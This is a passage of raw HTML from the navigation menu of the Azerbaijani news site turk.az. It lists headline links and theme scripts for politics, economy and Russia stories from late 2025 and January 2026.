                <div class="td-module-thumb"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-rusiyanin-h%c9%99st%c9%99rxan-vilay%c9%99tinin-qubernatoru-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Dekabrın 16-da Azərbaycan Respublikasının Baş naziri Əli Əsədov ölkəmizdə səfərdə olan Rusiya Federasiyasının Həştərxan vilayətinin qubernatoru İqor Babuşkinlə görüşüb" title="Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/Babushkin-Esedov-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-rusiyanin-h%c9%99st%c9%99rxan-vilay%c9%99tinin-qubernatoru-il%c9%99-gorusub/"  rel="bookmark" title="Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb">Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/putin-rusiya-v%c9%99-ukrayna-xususi-xidm%c9%99t-orqanlari-daim-%c9%99laq%c9%99-saxlayir/"  rel="bookmark" class="td-image-wrap " title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır" ><img class="entry-thumb" src="[data-uri]" alt="Rusiya Prezidenti Vladimir Putin" title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/putin-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/putin-rusiya-v%c9%99-ukrayna-xususi-xidm%c9%99t-orqanlari-daim-%c9%99laq%c9%99-saxlayir/"  rel="bookmark" title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır">Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ktmt-nin-yeni-bas-katibinin-adi-aciqlanib/"  rel="bookmark" class="td-image-wrap " title="KTMT-nin yeni baş katibinin adı açıqlanıb" ><img class="entry-thumb" src="[data-uri]" alt="Rusiya prezidentinin köməkçisi Yuri Uşakov" title="KTMT-nin yeni baş katibinin adı açıqlanıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/ushakov-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ktmt-nin-yeni-bas-katibinin-adi-aciqlanib/"  rel="bookmark" title="KTMT-nin yeni baş katibinin adı açıqlanıb">KTMT-nin yeni baş katibinin adı açıqlanıb</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58995"><a href="https://www.turk.az/bolme/gund%c9%99m/">Gündəm</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "1105";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "221";
tdBlocksArray.push(block_tdi_5);
</script><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99sini-yad-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib" ><img class="entry-thumb" src="[data-uri]" alt="Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib" title="Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/prezident-20yanvar-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99sini-yad-edib/"  rel="bookmark" title="Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib">Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-dunya-az%c9%99rbaycanlilarinin-h%c9%99mr%c9%99yliyi-gunu-v%c9%99-yeni-ill%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev" title="Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/04/prezident-aliyev-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-dunya-az%c9%99rbaycanlilarinin-h%c9%99mr%c9%99yliyi-gunu-v%c9%99-yeni-ill%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı paylaşım edib">Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/birinci-vitse-prezident-mehriban-eliyeva-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" title="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/aliyeva-azal-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/birinci-vitse-prezident-mehriban-eliyeva-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib">Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" title="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/prezident-azal-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib">Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-azal-t%c9%99yyar%c9%99sinin-q%c9%99zasinin-birinci-ildonumund%c9%99-h%c9%99lak-olan-ekipaj-uzvl%c9%99rinin-m%c9%99zarlarini-ziyar%c9%99t-edib/"  rel="bookmark" class="td-image-wrap " title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" ><img class="entry-thumb" src="[data-uri]" alt="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/esedov-ziyaret-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-azal-t%c9%99yyar%c9%99sinin-q%c9%99zasinin-birinci-ildonumund%c9%99-h%c9%99lak-olan-ekipaj-uzvl%c9%99rinin-m%c9%99zarlarini-ziyar%c9%99t-edib/"  rel="bookmark" title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib">Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58996"><a href="https://www.turk.az/bolme/siyas%c9%99t/">Siyasət</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"32","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "2216";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "444";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/fransina-armenqol-sosias-bakida-z%c9%99f%c9%99r-abid%c9%99sini-v%c9%99-z%c9%99f%c9%99r-muzeyini-ziyar%c9%99t-edib/"  rel="bookmark" class="td-image-wrap " title="Fransina Armenqol Sosias Bakıda Zəfər abidəsini və Zəfər muzeyini ziyarət edib" ><img class="entry-thumb" src="[data-uri]" alt="İspaniya Krallığı Deputatlar Konqresinin sədri Fransina Armenqol Sosias" title="Fransina Armenqol Sosias Bakıda Zəfər abidəsini və Zəfər muzeyini ziyarət edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/sosias-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/fransina-armenqol-sosias-bakida-z%c9%99f%c9%99r-abid%c9%99sini-v%c9%99-z%c9%99f%c9%99r-muzeyini-ziyar%c9%99t-edib/"  rel="bookmark" title="Fransina Armenqol Sosias Bakıda Zəfər abidəsini və Zəfər muzeyini ziyarət edib">Fransina Armenqol Sosias Bakıda Zəfər abidəsini və Zəfər muzeyini ziyarət edib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ispaniya-kralligi-deputatlar-konqresinin-s%c9%99dri-az%c9%99rbaycana-s%c9%99f%c9%99r%c9%99-g%c9%99lib/"  rel="bookmark" class="td-image-wrap " title="İspaniya Krallığı Deputatlar Konqresinin sədri Azərbaycana səfərə gəlib" ><img class="entry-thumb" src="[data-uri]" alt="İspaniya Krallığı Deputatlar Konqresinin sədri Fransina Armenqol Sosias yanvarın 22-də Azərbaycana rəsmi səfərə gəlib" title="İspaniya Krallığı Deputatlar Konqresinin sədri Azərbaycana səfərə gəlib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/Sosias-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/siyas%c9%99t/" class="td-post-category" >Siyasət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ispaniya-kralligi-deputatlar-konqresinin-s%c9%99dri-az%c9%99rbaycana-s%c9%99f%c9%99r%c9%99-g%c9%99lib/"  rel="bookmark" title="İspaniya Krallığı Deputatlar Konqresinin sədri Azərbaycana səfərə gəlib">İspaniya Krallığı Deputatlar Konqresinin sədri Azərbaycana səfərə gəlib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/davosda-az%c9%99rbaycan-prezidenti-ilham-eliyevin-abs-prezidenti-donald-tramp-il%c9%99-gorusu-olub/"  rel="bookmark" class="td-image-wrap " title="Davosda Azərbaycan Prezidenti İlham Əliyevin ABŞ Prezidenti Donald Tramp ilə görüşü olub" ><img class="entry-thumb" src="[data-uri]" alt="Davosda Azərbaycan Prezidenti İlham Əliyevin ABŞ Prezidenti Donald Tramp ilə görüşü olub" title="Davosda Azərbaycan Prezidenti İlham Əliyevin ABŞ Prezidenti Donald Tramp ilə görüşü olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/aliyev-tramp-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/davosda-az%c9%99rbaycan-prezidenti-ilham-eliyevin-abs-prezidenti-donald-tramp-il%c9%99-gorusu-olub/"  rel="bookmark" title="Davosda Azərbaycan Prezidenti İlham Əliyevin ABŞ Prezidenti Donald Tramp ilə görüşü olub">Davosda Azərbaycan Prezidenti İlham Əliyevin ABŞ Prezidenti Donald Tramp ilə görüşü&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-sulh-surasinin-nizamnam%c9%99sinin-imzalanmasi-m%c9%99rasimind%c9%99-istirakina-dair-videocarx-paylasib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev “Sülh Şurasının Nizamnaməsi”nin imzalanması mərasimində iştirakına dair videoçarx paylaşıb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Prezidenti İlham Əliyev" title="Prezident İlham Əliyev “Sülh Şurasının Nizamnaməsi”nin imzalanması mərasimində iştirakına dair videoçarx paylaşıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/prezident-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-sulh-surasinin-nizamnam%c9%99sinin-imzalanmasi-m%c9%99rasimind%c9%99-istirakina-dair-videocarx-paylasib/"  rel="bookmark" title="Prezident İlham Əliyev “Sülh Şurasının Nizamnaməsi”nin imzalanması mərasimində iştirakına dair videoçarx paylaşıb">Prezident İlham Əliyev “Sülh Şurasının Nizamnaməsi”nin imzalanması mərasimində iştirakına dair videoçarx&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-cexiyanin-bas-naziri-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda Çexiyanın Baş naziri ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 21-də Davosda Çex Respublikasının Baş naziri Andrey Babişlə görüşüb" title="Prezident İlham Əliyev Davosda Çexiyanın Baş naziri ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/babish-aliyev-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-cexiyanin-bas-naziri-il%c9%99-gorusub/"  rel="bookmark" title="Prezident İlham Əliyev Davosda Çexiyanın Baş naziri ilə görüşüb">Prezident İlham Əliyev Davosda Çexiyanın Baş naziri ilə görüşüb</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58997"><a href="https://www.turk.az/bolme/iqtisadiyyat/">İqtisadi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"23","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "1408";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "282";
tdBlocksArray.push(block_tdi_7);
</script><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/2006-2025-ci-ill%c9%99rd%c9%99-ikzf-nin-v%c9%99saiti-hesabina-veril%c9%99n-ipoteka-kreditl%c9%99rinin-m%c9%99bl%c9%99gi-37-milyard-manati-otub/"  rel="bookmark" class="td-image-wrap " title="2006-2025-ci illərdə İKZF-nin vəsaiti hesabına verilən ipoteka kreditlərinin məbləği 3,7 milyard manatı ötüb" ><img class="entry-thumb" src="[data-uri]" alt="daşınmaz əmlak" title="2006-2025-ci illərdə İKZF-nin vəsaiti hesabına verilən ipoteka kreditlərinin məbləği 3,7 milyard manatı ötüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2019/02/ipoteka-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/2006-2025-ci-ill%c9%99rd%c9%99-ikzf-nin-v%c9%99saiti-hesabina-veril%c9%99n-ipoteka-kreditl%c9%99rinin-m%c9%99bl%c9%99gi-37-milyard-manati-otub/"  rel="bookmark" title="2006-2025-ci illərdə İKZF-nin vəsaiti hesabına verilən ipoteka kreditlərinin məbləği 3,7 milyard manatı ötüb">2006-2025-ci illərdə İKZF-nin vəsaiti hesabına verilən ipoteka kreditlərinin məbləği 3,7 milyard&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-vitol-sirk%c9%99tinin-bas-icraci-direktoru-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda “Vitol” şirkətinin baş icraçı direktoru ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 21-də Davosda “Vitol” şirkətinin baş icraçı direktoru Rassel Hardi ilə görüşüb" title="Prezident İlham Əliyev Davosda “Vitol” şirkətinin baş icraçı direktoru ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/hardi-aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-vitol-sirk%c9%99tinin-bas-icraci-direktoru-il%c9%99-gorusub/"  rel="bookmark" title="Prezident İlham Əliyev Davosda “Vitol” şirkətinin baş icraçı direktoru ilə görüşüb">Prezident İlham Əliyev Davosda “Vitol” şirkətinin baş icraçı direktoru ilə görüşüb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-brookfield-asset-management-sirk%c9%99tinin-prezidenti-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda “Brookfield Asset Management” şirkətinin prezidenti ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 21-də Davosda “Brookfield Asset Management” şirkətinin prezidenti Konnor Teski ilə görüşüb" title="Prezident İlham Əliyev Davosda “Brookfield Asset Management” şirkətinin prezidenti ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/Teski-Aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-brookfield-asset-management-sirk%c9%99tinin-prezidenti-il%c9%99-gorusub/"  rel="bookmark" title="Prezident İlham Əliyev Davosda “Brookfield Asset Management” şirkətinin prezidenti ilə görüşüb">Prezident İlham Əliyev Davosda “Brookfield Asset Management” şirkətinin prezidenti ilə görüşüb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-blackrockun-bas-icraci-direktoru-v%c9%99-global-infrastructure-partners-sirk%c9%99tinin-t%c9%99siscisi-s%c9%99dri-v%c9%99-bas-icraci/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda “BlackRock”un baş icraçı direktoru və “Global Infrastructure Partners” şirkətinin təsisçisi, sədri və baş icraçı direktoru ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev Davosda aktivlərin idarə olunması üzrə dünyanın aparıcı şirkətlərindən biri olan “BlackRock”un baş icraçı direktoru Larri Fink ilə görüşüb" title="Prezident İlham Əliyev Davosda “BlackRock”un baş icraçı direktoru və “Global Infrastructure Partners” şirkətinin təsisçisi, sədri və baş icraçı direktoru ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/fink-aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
